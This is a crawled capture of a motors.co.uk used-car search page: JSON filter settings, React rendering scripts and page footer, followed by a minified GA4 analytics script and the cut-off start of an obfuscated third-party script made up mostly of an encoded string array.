(£2000)","Counter":0,"Selected":false,"Sort":3},{"Id":"PayDep_3000","Value":"3000","Name":"Deposit (£3000)","Counter":0,"Selected":false,"Sort":4},{"Id":"PayDep_4000","Value":"4000","Name":"Deposit (£4000)","Counter":0,"Selected":false,"Sort":5},{"Id":"PayDep_5000","Value":"5000","Name":"Deposit (£5000)","Counter":0,"Selected":false,"Sort":6},{"Id":"PayDep_6000","Value":"6000","Name":"Deposit (£6000)","Counter":0,"Selected":false,"Sort":7},{"Id":"PayDep_7000","Value":"7000","Name":"Deposit (£7000)","Counter":0,"Selected":false,"Sort":8},{"Id":"PayDep_8000","Value":"8000","Name":"Deposit (£8000)","Counter":0,"Selected":false,"Sort":9},{"Id":"PayDep_9000","Value":"9000","Name":"Deposit (£9000)","Counter":0,"Selected":false,"Sort":10},{"Id":"PayDep_10000","Value":"10000","Name":"Deposit (£10000)","Counter":0,"Selected":false,"Sort":11},{"Id":"PayDep_12500","Value":"12500","Name":"Deposit (£12500)","Counter":0,"Selected":false,"Sort":12},{"Id":"PayDep_15000","Value":"15000","Name":"Deposit (£15000)","Counter":0,"Selected":false,"Sort":13}],"TankRangeOptions":[{"Id":"TankRan_*","Value":"*","Name":"Tank range (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TankRan_200+","Value":"200+","Name":"At least 200 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"TankRan_400+","Value":"400+","Name":"At least 400 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"TankRan_600+","Value":"600+","Name":"At least 600 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"TankRan_800+","Value":"800+","Name":"At least 800 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"TankRan_1000+","Value":"1000+","Name":"At least 1000 miles","Counter":0,"Selected":false,"Sort":5}],"PaymentSearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"ReducedPriceSelection":{"Id":null,"Value":null,"Name":null,"Counter":12,"Selected":false,"Sort":0},"HotVehicleSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"RecentlyAddedSelection":{"Id":null,"Value":null,"Name":null,"Counter":20,"Selected":false,"Sort":0},"VoucherSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"GroupStockSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"PartExAvailableSelection":{"Id":null,"Value":null,"Name":null,"Counter":14,"Selected":false,"Sort":0},"PriceAndGoAvailableSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"PriceExcludeVATSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"IncludeOnlineOnlySearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"AgeSearchSelection":{"Id":null,"Value":null,"Name":null,"Counter":0,"Selected":false,"Sort":0},"IsPreReg":false,"IsExDemo":false,"ExcludeExFleet":false,"ExcludeExHire":false,"Keywords":[],"CommonKeywords":[{"Id":"ComKey_Wheelchair","Value":"Wheelchair","Name":"Wheelchair Access","Counter":0,"Selected":false,"Sort":0},{"Id":"ComKey_Left hand drive OR LHD","Value":"Left hand drive OR LHD","Name":"Left Hand Drive","Counter":0,"Selected":false,"Sort":1},{"Id":"ComKey_SatNav OR Sat Nav","Value":"SatNav OR Sat Nav","Name":"Sat Nav","Counter":0,"Selected":false,"Sort":2},{"Id":"ComKey_Bluetooth","Value":"Bluetooth","Name":"Bluetooth","Counter":0,"Selected":false,"Sort":3},{"Id":"ComKey_Leather Seats","Value":"Leather Seats","Name":"Leather Seats","Counter":0,"Selected":false,"Sort":4}],"SelectedInsuranceGroup":null,"SelectedFuelEfficiency":null,"SelectedCostAnnualTax":null,"SelectedCO2Emission":null,"SelectedTowingBrakedMax":null,"SelectedTowingUnbrakedMax":null,"SelectedTankRange":null,"DealerId":0,"MinInsuranceGroup":0,"MaxInsuranceGroup":0,"MinFuelEfficiency":0,"MaxFuelEfficiency":0,"MinCostAnnualTax":0,"MaxCostAnnualTax":0,"MinCO2Emission":0,"MaxCO2Emission":0,"MinTowingBrakedMax":0,"MaxTowingBrakedMax":0,"MinTowingUnbrakedMax":0,"MaxTowingUnbrakedMax":0,"Age":-1,"MinAge":-1,"MaxAge":-1,"MinYear":2011,"MaxYear":2011,"IsAgeSearch":false,"Mileage":-1,"MinMileage":-1,"MaxMileage":-1,"MinPrice":-1,"MaxPrice":-1,"MinPaymentMonthlyCost":-1,"MaxPaymentMonthlyCost":-1,"PaymentTerm":48,"PaymentMileage":10000,"PaymentDeposit":1000,"SelectedSoldStatusV2":"notsold","AdvertTypeFilters":[],"MinTankRange":-1,"MaxTankRange":-1,"MinBatteryFastChargeMinutes":0,"MaxBatteryFastChargeMinutes":0,"MinBatteryRangeMiles":0,"MaxBatteryRangeMiles":0,"BatteryRangeOptions":[{"Id":"BatRan_*","Value":"*","Name":"Battery range (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"BatRan_100","Value":"100","Name":"At least 100 miles","Counter":0,"Selected":false,"Sort":1},{"Id":"BatRan_150","Value":"150","Name":"At least 150 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"BatRan_200","Value":"200","Name":"At least 200 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"BatRan_250","Value":"250","Name":"At least 250 miles","Counter":0,"Selected":false,"Sort":4}],"MaxBatteryFastChargeMinutesOptions":[{"Id":"BatFast_*","Value":"*","Name":"Fast charge time (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"BatFast_30","Value":"30","Name":"Under 30 minutes","Counter":0,"Selected":false,"Sort":1},{"Id":"BatFast_45","Value":"45","Name":"Under 45 minutes","Counter":0,"Selected":false,"Sort":2},{"Id":"BatFast_60","Value":"60","Name":"Under 60 minutes","Counter":0,"Selected":false,"Sort":3}],"SelectedBatteryRangeMiles":null,"SelectedBatteryFastChargeMinutes":null,"BatteryIsLeased":false,"BatteryIsWarrantyWhenNew":false,"ExcludeImports":false,"ExcludeHistoryCatNCatD":false,"ExcludeHistoryCatSCatC":false,"ImageAvailableOnly":false,"Type":1,"RecordCount":147,"TypeName":"UsedCars","PostCode":"","SearchedPostCode":null,"DistanceOptions":[{"Id":"Dist_1000","Value":"1000","Name":"National","Counter":0,"Selected":false,"Sort":0},{"Id":"Dist_1","Value":"1","Name":"1 mile","Counter":0,"Selected":false,"Sort":1},{"Id":"Dist_10","Value":"10","Name":"10 miles","Counter":0,"Selected":false,"Sort":2},{"Id":"Dist_20","Value":"20","Name":"20 miles","Counter":0,"Selected":false,"Sort":3},{"Id":"Dist_30","Value":"30","Name":"30 miles","Counter":0,"Selected":false,"Sort":4},{"Id":"Dist_40","Value":"40","Name":"40 miles","Counter":0,"Selected":false,"Sort":5},{"Id":"Dist_50","Value":"50","Name":"50 miles","Counter":0,"Selected":false,"Sort":6},{"Id":"Dist_60","Value":"60","Name":"60 miles","Counter":0,"Selected":false,"Sort":7},{"Id":"Dist_100","Value":"100","Name":"100 miles","Counter":0,"Selected":false,"Sort":8},{"Id":"Dist_200","Value":"200","Name":"200 miles","Counter":0,"Selected":false,"Sort":9}],"Distance":1000,"Pagination":{"TotalRecords":0,"CurrentPage":1,"LastPage":0,"PageSize":24,"PageLinksPerPage":5,"PageLinks":null,"FirstPageLink":null},"SortOrderOptions":[{"Id":"SortOpt_0","Value":"0","Name":"Sort by distance","Counter":0,"Selected":true,"Sort":0},{"Id":"SortOpt_2","Value":"2","Name":"Highest price","Counter":0,"Selected":false,"Sort":1},{"Id":"SortOpt_1","Value":"1","Name":"Lowest price","Counter":0,"Selected":false,"Sort":2},{"Id":"SortOpt_3","Value":"3","Name":"Most recently added","Counter":0,"Selected":false,"Sort":3},{"Id":"SortOpt_7","Value":"7","Name":"Greatest price reduction","Counter":0,"Selected":false,"Sort":4},{"Id":"SortOpt_14","Value":"14","Name":"Mileage low - high","Counter":0,"Selected":false,"Sort":5},{"Id":"SortOpt_15","Value":"15","Name":"Mileage high - low","Counter":0,"Selected":false,"Sort":6},{"Id":"SortOpt_16","Value":"16","Name":"Age low - high","Counter":0,"Selected":false,"Sort":7},{"Id":"SortOpt_17","Value":"17","Name":"Age high - low","Counter":0,"Selected":false,"Sort":8},{"Id":"SortOpt_18","Value":"18","Name":"Best MPG","Counter":0,"Selected":false,"Sort":9}],"SortOrder":0,"DealerGroupId":0,"MinImageCountActive":false,"MinImageCount":2}));
    window.m.Store.dispatch(window.m.Action('setSearchContext')({
      RecordCount: 147
      , pageType: 'seo'
      , post: `/search/${type}/SearchByPanel/`
      , panel: `/search/${type}/GetHomeResultCount`
      , trackingId: 'sp'
    }));

    ReactDOM.render(
      React.createElement(m.SearchPanelBasic, {
        initialCount: 147
           , cta: "vans"
        , vehicleType: type
        , qa: {}
      }),
      document.getElementById("searchPanel")
    );

  var starIcon = document.getElementById("starIcon");
  if (starIcon) {
    ReactDOM.render(
      React.createElement(m.FullStar, {
        colour: "#002752",
        className: 'star-icon'
      }),
      starIcon
    );
  }

  
  var srchFtr = document.getElementById("searchButtonFooter");
  if (srchFtr) {
    ReactDOM.render(
      React.createElement(m.SearchButton, {
        recordCount: 147,
        id: "SearchButtonFooter",
        qa: {},
        text: "View more"
      }),
      srchFtr
    )
  }

  ReactDOM.render(
    React.createElement(m.SearchPanelAdvanced, {
      initialCount: 147,
      mainPanel: 'basic',
      vehicleType: type,
      qa: {}
    }),
    document.getElementById('searchPanelAdv')
  );

  var generationList = document.getElementById("vehicle-generation-list");
  if (generationList){
    ReactDOM.render(
      React.createElement(m.VehicleGenerationList, {
        vehicleGenList: null,
        vehicleType: type,
        qa: {}
      }),
      document.getElementById("vehicle-generation-list")
    );
  }

  m.fn.anchorMenuOffset();
}());
</script>

    
    




    
    <script>window.m.csrfToken = "EaPDP7ZLQjPFc98Lk9HZYD3byd1RF4rg2o1DhVMwB1PNblDmnrjJqPJ0o6Lqd-kE1zke-fjIIq6ajzZIZj141tQCcfo1"</script>

    
    
<script async defer src="/c3650cdf-216a-4ba2-80b0-9d6c540b105e58d2670b-ea0f-484e-b88c-0e2c1499ec9bd71e4b42-8570-44e3-89b6-845326fa43b6" type="text/javascript"></script>

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/13192B4EB6B7F668ACA20EC88315A81987224166/bundles/js/motorscoreheader.js
body_size: 858
content:
(()=>{var e={7023:()=>{window.dataLayer=window.dataLayer||[],window.ga4||(window.ga4={}),window.ga4.pushData=function(e){"page_declaration"===e.event?window.dataLayer.push(e):setTimeout(()=>{window.dataLayer.push(e)},0)}}},t={};function r(o){var n=t[o];if(void 0!==n)return n.exports;var i=t[o]={exports:{}};return e[o](i,i.exports,r),i.exports}(()=>{"use strict";r(7023);function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(t){var r=function(t,r){if("object"!=e(t)||!t)return t;var o=t[Symbol.toPrimitive];if(void 0!==o){var n=o.call(t,r||"default");if("object"!=e(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===r?String:Number)(t)}(t,"string");return"symbol"==e(r)?r:r+""}function o(e,r,o){return(r=t(r))in e?Object.defineProperty(e,r,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[r]=o,e}(new Date).getFullYear();function n(e){const t=function(e){const t=new RegExp("(?:(?:^|.*;\\s*)".concat(e,"\\s*\\=\\s*([^;]*).*$)|^.*$"));return document.cookie.replace(t,"$1")}(e);return t?JSON.parse(t):null}function i(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,o)}return r}function a(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach(function(t){o(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}window.ga4.setPageDeclarationData=e=>{let t={event:"page_declaration",user:{loggedInStatus:void 0===e.customerId?void 0:""===e.customerId?"not logged-in":"logged-in",userId:e.customerId,deviceId:e.deviceId},page:{contentGroup:e.contentGroup,contentSubgroup:e.contentSubgroup,build:"legacy",sessionGuid:e.sessionGuid,type:e.type}};return void 0!==e.dealerDetails&&(t=a({},a(a({},t),{},{dealerDetails:e.dealerDetails}))),void 0!==e.vehicleDetails&&(t=a({},a(a({},t),{},{vehicleDetails:e.vehicleDetails}))),void 0!==e.searchParameters&&(t=a({},a(a({},t),{},{searchParameters:n(e.searchParameters)}))),t}})()})();

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/cherrita.js
body_size: 63974
content:
var _0x7563572c=['WQStW7BcVbK','W4dcSIVdUtG','WQ7cNmkzW545','wbyby8ok','pmozW6HYkW','hSkgW44fWPK','W4tdRwddIq0','W6T7WQXHWP0','WOmghxFcGG','WRpcU8oAWRuT','ECk8WOGljW','gCoOq0Ti','nCk8jSoCWRe','WR5ApSkPWR4','imoMDJ/dOW','pCkXoCotWOq','W4PbW5fwWRi','z8oaW7vVW7W','W44CsxnU','yfhcUeFcSa','WQtcHrO3ha','mSkEW43dIH0','AwVdP8obEW','WRKJmx/cNa','oZ7dLx5x','WQVcLWZdK8k6','WRPIeIpcSG','FSk2WRunrW','C8kgWQiCxW','EZ84ASor','c8oGyrhdMG','sXNcLCkxla','qIldGs07','W5JdRCk7gXm','jwVcJmoBka','W6z4WQvOWPa','vLdcN17cKW','bv7cQq','sxNcHGddUa','hNldTMmf','qJiYkeK','WP9rkmkMWPy','WQFcIsNdLCkG','b8kQW6BdKCor','amoEW4bwla','WQLJdGdcRq','EMxcRxZcSa','WP7cVSkqW4aY','W7O/tqpdHW','WOnzbd/dKW','WOTjlcJcTG','W5tdNmkJjt8','ztipg0W','WRVdN0yxba','WO80W77cJY4','WOlcQY/dPSkh','lmohBW/dTq','W4m3uNrR','tJfeW6Lj','WPRdS24LiG','Ex4tECom','bgBdGhG','W7ddTWxcJCo1zNVdQITg','WPOmW6lcSqS','WPFcK3JdTSoR','W65BW4qjWPy','fSkyWPBcMXy','WOnJdYlcSq','WO4Oj2RcMq','EmoqhSkokq','aCkCW4ddO1G','mSorW6n4oq','eCohvHZdKG','WQDVfIFcUa','W5b/WPHk','yc7cHSk8bW','dSoFemkkkG','WQHylclcIW','WOZcQSo3WQW6','W61+st3dMq','brVdOYSu','hWddPt0y','W5fjWOlcSGe','ms3dOM8h','ushcL8ksoa','DvdcUqxcIW','W7dcRmkdW7Dx','bSksWQ5Krq','xCk/WOtcQCoO','WQm5W77cVWm','gCojW5n7fG','W5VcISoNBYG','WPuJfvNcVq','WOPvn8o9wW','CsZcHCkOlW','uMxdISowoG','o1BdHgmh','WP7cQJ0XgrPnoG','WPtcI8oDWP8Y','WOpcHrOGaW','WPJcQmkiW6m7','mSkzW5NdTgq','o1tdN8keW7m','vG3cPSkogW','WPtdPL47iq','Dt0jo3m','W6aiEeS','WRRcMYVdTSk4','DIhcRCoTca','W6mQFeHX','WRWWW6hcQt8','hx3dQ30o','hgNcN0RcHa','n8kKWRhcHrC','WQ4YW73cIGC','FgxdI8oDDW','a8kiW4tdV3u','ycNcHmk7fG','cKFcP8kEW7W','Ag3cSuJcIW','WOvqmtJcKq','rZBcVCk6la','mCk5WRRcNWu','W7pdHSkVzXO','FbaFW7hdQa','DrqJz8o+','ExtcG8koeW','yrGSESoi','bwNdShCh','q3xcTwdcRa','a1VdSIvx','hLtcQSo+da','eCotWOlcUH8','eSokubZdUG','cSkbzCoatW','WOVdSNGxka','W4y5qeHO','WQ3cHCk7W4Ga','C3hcSfNcJq','tHWKASoo','oSkiW53dGCkV','WPJdVhmskG','ycmdW4FdMW','WQCBxJhcTq','WP4XW7JcQJK','WPTSEmoKFG','xSolBCkQW4u','WOTBjL0P','WRZcVmoAWOqB','dvhdRmkNW5q','x1dcNv9m','WOtcThJdOSkC','bvvHW4DD','W4fpWO1KWQG','i1ddGK0X','y8oEW71HWPu','l8o2z3bp','u0xcK0tcJq','lwddNCkZW6q','WQirgL/cQG','tcHQW4rQ','pSkve8kRW5S','uvNcO0/dSq','k8o2wCo8rG','lCkBoCodWP8','WPRcPSk4W7aW','W6XuWPzoWPm','W4tdTH4goa','WRtcMSoJWO4c','Bg3dR8o2rG','WOFcRrtdRSkr','b8kQj8ojWPG','WOhcTshdLry','W4hdO8ofeXC','bCoByKva','jftcK8ozcq','WR1LmItcKq','EGRcOCk0gW','WPOPvmk6WQy','ACkTWQ8ECW','WPhdQNOwiq','xMddKNyX','brtdLsi4','qtJdOCkN','gCkeW6FdV10','C8oqjmk4kq','lCkSWPJcPse','o8k1pCoDWOq','WQL6itdcJW','mSk2WQFcMty','W4NcVSouCJ4','qhBcShJcSG','zdWJW4ldVG','WPKVW7xcOIC','W7aEW7L0WQG','WQzyhSoFBG','W6pcISkEhcW','pYhdTYSE','WOtcIMJdOSoM','rrNdRSkQ','WRtcLW3dJSkr','jCk1fmkKWRe','WQLHgv4m','aW3dJblcNcJdVxrUjW','W65GW7LaWPa','khJdHSkmW7i','z3JcIf/cLW','W5hcUSkpW61e','W4CitvPz','gmowv1fp','bSkso8ktWPm','WR1iamkYWPS','WRPemCk9WRi','bCosuK5e','WPhcS8ofWQyK','f3VdSx8U','WQ1EbSoDCG','p8oet1j+','vWaBW5RdTG','WRJcJqRdLmkc','ANJcTNJcTG','WOpcJmklWR17','x8kbW6PyWOe','kSk+oa','xraLoLu','igHphCoYW6tdLCknfmkL','d8oqv1Hn','W4dcMcldJ8ke','W77dL8ofcYq','WR1GdZpcPW','W7HwWQ7cKWy','i2vussvWWP3dKmo7x2hdIq','WRKFW5tcKuu','FmothSkJdW','W7xcHstdQqS','DmoDjdm+','wYBcLCkMmq','sCoJdvVdJa','ACoQW4nGWOO','WQLRhvWm','yrymW6ldIW','nglcHSo+ha','W6BdSSkIFaq','qmoTgCkbna','rGG+BmoO','n8kPd8kNWRm','pMdcIgDa','lmofW6HVdq','h2VdTxCq','cSkrDCo6rW','W6dcKmkpW487','W7JcRmopzdS','EmkqWQ8bsW','qghcIeTyW5NcTa','z8oRltpcHq','DMJcVwBcUW','pI/dIbq5','ehxcI3z4','W7dcQSkcW65b','Ase5W5xdRq','tN3cJYJdVa','bmkPW4tdT8oc','hgRcTvjy','W43cM8kAW7jD','W7hdItyMcG','avFdQKS6','btNcPmkRjLvHhvbkmq','l8o0EqxdSa','yhGaduS','W5tcSmkyW5LB','mhxdKCkRW5i','W5XnWRzLWOO','BmotcJpcTa','WR0pjelcGq','mSkrW7NdThu','jNFdILGh','WQJcKh7dVSoY','eNZcR0z4','WPHDemoWEa','DetcNmkrea','W7SjBN5p','DKBcIqJdJq','WRZdJXOAhG','wWyVk1G','a8kFemo3WOe','DCkOpcPs','fWZdVmkwW6a','cCoOttJdPa','W7H3WOfbWO4','W7LMWR5VWP4','igddGSk+W6G','qCkqnSoZWPq','W6XfW4qjWP8','W6tdKaiIbG','W7BcRmokAq4','WPyIhN/cVq','WQpcN8kOW5aK','WOpcOCksWRbC','W5/dNYq7gW','cCk9xCo+CW','oSkSW43dO3S','WOzCamoKEG','xqlcT8kFea','zSoQeIlcIq','dmkonSkgWP8','rZpcGSkPiG','WPtcRZpdS8kW','WPpdIqDplW','WOKnW6FcJYi','W5zjWPNcSbe','mCkoDSoguG','cSkIwmofsa','amkEg8orWOe','W5mNwhD2','kGRcKmofva','W7NcS8odCJS','bCozxhzp','n2/dGmkUW74','BZRcH8kdbq','nCklgmotWPO','x2ZcNYVdIq','W4v+aW','zdhcSmkMkG','dmomiJtcGq','ACkuWQWDxW','p2BdKwm+','h2ddKN0i','nfFcOv1f','eSosEXZdOG','Dg3cJCkIdG','dmkyWOFcVs8','W7z/WPXDWPS','xLRcKKZcIG','tCozdqxcGq','nSoLDHJdSa','h2tdR3Wt','uq5rW7b0','CSkCWQyNmG','BK7dMmoAwa','WPNcQWRdKSkM','WOnhg8olCq','ACoEnWtcIW','o8k6f8kVWQ4','WRj2ceSr','xMxdSmoBwq','lCkLWQFcVGC','C8oGW5v3WPq','cmoYF1nA','mSkbDmouCG','W4WEshPP','WPrDjtJcRa','W4dcKH7dL2i','xtD/WQXR','o8kWeCkLWRK','W6VdGtCVbq','aSkYW5ZdPCoc','WPTngmo0xG','W4Whw2zV','C8k5WR4lBq','pcldT2a+','xxJdKNJcIW','lmoCW7jVlW','qWyRoKG','W43cL8opuse','nCkkWRxcGqe','WRrzlSk9WQS','DalcHmkkiq','W4KaEs/dIW','j8oMWQBdHN8','uq3cQCkYgq','puBdQx0+','vSoOW7njpG','WPJdTM0wka','WOyrW6qNW77cISoNWQL6W75C','W43cLCousXy','Dt7cHSksaq','W6W+tG3dPG','W4TNWORcPGa','bSoAq0Xt','i8kZW4ZdQuC','jf/cOKvB','W6SaFt1+WRlcQM9EjdldPa','u8kqWQxcKce','xrixcfG','DfZdI8olxW','W47cTSkCW6rD','mCkizCo7xq','W7tcI8o4W4nC','FJiGE8o8','hSkVk8ovWRy','ASoVjtRcTq','W6RcMSkKW6n/','k2jvtYStWQddVCo1Cgm','nmo6DqxdUW','oLFdMfSQ','pCkjW7JdGSoD','W6ddMae3hW','k8oKCbVdRG','tCoof07cGq','W5dcRmkbW6zs','W5ZdQqiOia','WOvRcSkz','W5PEWPnoWRm','WQ56fCoXgG','Bmo0krNcRW','WONcLCoIudeRkG','WQ8khGW','vcuZuvS','WPj6g8koWRW','kSkMW67dHSoj','y8oop8kEkG','uhZcQh7cVW','WONcKNZdMSoZ','W6m3uMLV','WQSwnKJcGq','W6BdI8kIFdi','xrO0pfm','yJZcJCkLgG','WQJcP0VdLmou','WRKFW5/cKq','CZ4c','WPn7aLCk','vhhcTXddRq','WRNdRMWCla','WQZcIWxdH8k6','WOZcK8kvW5yX','xCoitmoAWRhcImk+wSoV','omkQWQpcMam','WPL6gIJcKa','bCk1e8kNWQ4','W7P1WRZcJG4','xmokW5XkWRm','W5pcNmk5W41z','vwtcT8kumW','hZtcNmo4ya','jSk8WPdcQW0','d3NcNSo+lW','nSkGp8oBWRK','WQtcK8kaW4GX','W7vDWQRdJXW','CGeyx8o6','rJHXW7zo','DfhcUCkmoW','WOdcNgRdMSoi','BSo0fJxcJG','vZC1xCoM','imk2W7ZdQSoh','u8o0oSkKjG','gxpdVmkjW64','kYtdNMaz','mNVdUwis','CNRcP8k3cq','W6pdOIyYga','WRn9lSknWPu','eL7cGWef','W5pcKSopzZC','AgddQSoyxW','WOFcGfFdVmoq','W6TPWRLMWRy','f8o+W4bqnq','C3xcVmkBhW','W6VcL2ddMYm','W6lcHGVdUr0','W51QWRVcOXi','tCoveWxcJa','qs7cT8k8eW','ht7cH8kazW','qaOLqCoo','bhNdGuue','ymoXjINcKG','WRNcJmkJW40a','iNpdMCkWW6m','WOtcMCkGW6u0','eeRcGv5F','W4mHEtNdKW','DhtcQttdQq','uWa8Emo4','DtzjW5nz','WPxdQ3mDjG','A3xcTZVdKa','WOpdV3WflG','WQ/cQxldGCoi','WQzgm8k2WRS','W5bkWR05WRW','hSkqpCoiWOq','s0JdVciF','WOhcMw/dI8kq','iKdcTujc','W5VcKSokWQTK','C8oTW7fSWOS','rKdcSXJdRa','WOVcHxNdTmoM','xqpdT8kOgadcL8oLrrS','wZH4W6TY','Dbq7W7hdRG','dmksh8oIWRy','bN7cGSoxma','omkZb8kXWQm','W5n3WRrdWPy','xqjeW5DW','d2pdMCk8W64','oJddIYeJ','cxxdIwyb','dmkupSkeWQG','WP5GagWc','lmk5cCk1WQy','W4JcVmkvW6Dc','omktwSoAxa','heNdGeK4','mCk1WRZcKX8','zXyYESoo','WP4+W6NcRcy','W6xcPWtdQb8','tCo2eYhcJq','WP5nf8o1EW','ASk6wffCvSoBoa','WOBcRbFdKCkq','WQFdQh8Hha','WR59vmkFWOG','WOpdQM0+mG','k2ddKmk5W7i','CeRcTSkGna','oSkVW67dS8oZ','yhVcSMJcUq','W4r7eSooBq','W6JcQSogydq','fhhdRMmE','sJrPW4De','CXuamvS','rdq1ymoY','mCkVCCosvW','WQ3cMCkWW5uY','WRxcGKRdPCoI','WQhcIWFdI8k3','WPKFhZBcJq','W73dKmkoir4','whNcVmkokG','rY7cLCktgW','W5COswL3','oCo/yH3dSW','W7RdUcqQoW','kCk4kSouWRG','hxpdPK0n','fSkAWOFcSGy','WQnye8kLWQy','W653WP1oW7W','tmoUdIZcMa','emomqhTe','lmkzCCkGWR0','CIVcNCk6kW','W5uIr2z9','W4ZcNWpdRYm','tZPtW4bt','iIBdKr09','DdXNW6He','j8oGyaZdUW','shVcQwBcMG','pmkfCCkCWQG','iSk+k8osWQu','W4ikEcxdUG','ESosbmkCiG','B8oTlcFcRG','WQ3cNSk9W5eq','E37dSSoezG','brBdKIeo','WRGjjLRcMW','v23cUCkuma','tCoHcc7dJa','W5NcJmkuW61B','gMhdJhFdKa','W41kWPzIWRK','ydmNBSo6','gmkavCoCkW','WRb6gtFcSG','yCo5W6f1WOy','W5lcUCkCW6fB','k8kOp8oEWRi','q2tcVmkBmG','DJviW49g','nCoFW690pG','nhldHeG8','W5pcVCkcW5Do','k2hdH8kKW7q','kIhdSWW7','qXGVFSoB','ovBdMuS','CmkfWPydwq','W7zgWRzAWP0','W5/cSSoGxby','CG7cPmkZgG','W4/cPmouDZm','W5hcMCoKzW0','zcfQW4HU','WRddKrOhhG','D8oYhCkhcG','kxBdMeKF','twFcTY7dVW','AcmmW5xdRq','zfFcNZtdUG','WPpcKSkjWR08','W44eBthdHG','ofZdLvvc','W5xcJSkcW5jW','W6OjDdCuW7NcL25mma','W4nUWQ3cOdC','zslcJCkShG','hSktW4BdQCoG','xWpcLmo8oXhcUCo+','W7ZdLSkeb2K','WO/dQf7dSSoi','W5xdOdxdLmkB','W5HDWOBcTc4','W4TFWQvEWQu','WRtcNmk3W5Pr','WRiEng/cGG','luBcHmoelG','WQ9EfCogBq','WQNdVrpdUmoe','lL7cQSoenq','WPRcJxFdGSoX','WPnsW7FcU0O','WQ3cLK/dSSoq','W7VcISkIW49D','WQhdL1OZ','zZpcK8k6dG','DWpcQ8kTaq','B8o2jJxcOq','qse8zSot','W6rOWRv1WPu','n8kxFSobBW','qSo+oSktkG','W4NdRmk8cHe','B8kXrMXiwSoHgq','aNlcLColeW','WQlcLCkWzgO','W4vlWPfaWRm','WRhcS1/dHSot','W49BWORcQZ0','WQZcHw/dR8oo','WRXTaIhcQW','WR5HdwSB','BXdcM8kxka','qCkuW6v0WO0','WPNdTWm5aH9u','WQRdK3a7lW','W7HPWPxcJHW','bxpcNu8l','g8o1W4bqpW','WQFdSu0rmq','WQ4iW4NcHb4','hCkZmSodWRK','cc7cO8k3ka','mmkwW7/dP2m','W55GWOzTWQy','rwFcT8kmoG','WOpcVmkBW5uE','W4myCtVcUCkzESoggG','uXm0ESog','fSkTyffI','xCoplCkJeG','WPr5aLOt','WO4XW4BcLcu','W7uaW5zBW68','amkyoSk3WP8','n8kLW6ldICoe','gLlcLSouhW','W5ZdR8k5eWq','j8kPdmk8WQ8','W6z2WPLqWR4','W6tdMJGNba','WPz3o1Kn','lSk8W7hdIfW','q34VrSoW','WRBdU1GXbG','pmk4WRpcLWC','fCoYW69JmG','wqdcQCkBla','A8o8dZtcSq','WO/cSSo0WPC9','ESoRdtlcOa','DmoPa8khbG','W7fezff3','W6dcPYtdUXq','lMJdImkQW6e','lmkyWPdcLdy','W7j1WOnaWPW','WRWTow/cGG','ChZcVMJcVW','qcehz8oh','W63dQCk6kay','qJhdOrW1','DcqjeL8','kmkPWRhcHWO','WOLjd18c','W5WaydVdPW','ncxdJHSR','DZJcLSkfeq','E2VcQgFcTq','veBcVNzEpSoElSoCwZK','WRhcK3BcM8os','CJieW5hdRW','iCkpW4VdTxu','WRnZpCkVWPu','yGy9xSoO','W6NdKde4jG','xqa+u8or','W4uSyvvr','W77cNGNdOcy','Cmowh8kAaG','WP9Paeah','hwtcGCoBiG','xXCPm0u','W51lWODtWOq','Cd/cMmkDgG','l8k7WQFcMt8','WRZcJqldHSkN','hCoOlKDg','q27cPmksmG','DrfBW6nh','WQ8xiudcMa','gmk4W6BdGKC','W7hcL8oxzaG','jmkUWP3cKJ8','CuxdImoPwq','D8o6stJcHG','ef3dMx9B','vrdcJCkkpW','sSo9W4n5WQG','y8o6edlcOW','WOmFW53cGda','wduhtSof','WQa2m0hcJa','W5HKWQ90WPm','zSoKW7nGWOa','qb43cfe','emozB09T','cmkBW63dSmo7','W44uzJldHW','WRbunCklWRO','wCocr8kMWPJcJ8kCwCooWQS','lCktdmk6WP8','j1pcVeLf','W58MAKvS','WPZdTWRcH8o7','W5NcICkaW5Ld','W4eUtML4','l8oLBWNdGa','WQTNedpcPa','WPuaxM3cOG','f8o+vYZdKG','sY3dOg84','W5v8WPVcOW0','g8kqW4xcI1C','WR7cIaRdLmkC','W6DiWQbtWOa','yYhcLSkMcq','W4BdOSk6hau','W5VcVSkEW6fH','u8kgaCkOnW','W4lcVSkXW5Pv','WR3cLIVdISk4','WP5DdL/cRG','W7VcMbFdVrO','W7WvyY/dRq','W57cT8kdW7nC','W4jjWP3cOZq','bx3dLWeX','bGBdLbS7','jGxdRHPQ','W4FdR8kMmr4','iSkuECozqW','WQWMo1tcHq','W4VdSHO1pG','W5NcMaZdVtS','WPXHou